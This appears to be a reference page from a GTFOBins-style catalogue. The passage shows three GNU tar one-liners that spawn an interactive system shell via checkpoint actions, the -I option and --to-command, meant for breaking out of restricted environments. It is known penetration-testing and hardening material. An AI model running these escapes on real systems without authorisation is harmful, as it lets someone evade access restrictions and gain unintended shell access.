 .. / tar Star 11,486
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection
is available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*
File upload